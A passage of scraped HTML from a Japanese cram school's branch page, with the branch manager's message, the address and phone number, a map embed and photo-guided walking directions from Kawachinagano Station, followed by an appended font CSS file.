                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/fonts.css
body_size: 653
content:
@font-face{
    font-family: "LINESeedJP";
    src: url("../fonts/LINESeedJP_OTF_Bd.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "KozukaGothic";
    src: url("../fonts/Kozuka-Gothic-Pr6N-Regular-2.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "LINESeedJP Regular";
    src: url("../fonts/LINESeedJP_A_OTF_Rg.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "NotoSansCJKjp-Black";
    src: url("../fonts/NotoSansCJKjp-Black.ttf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}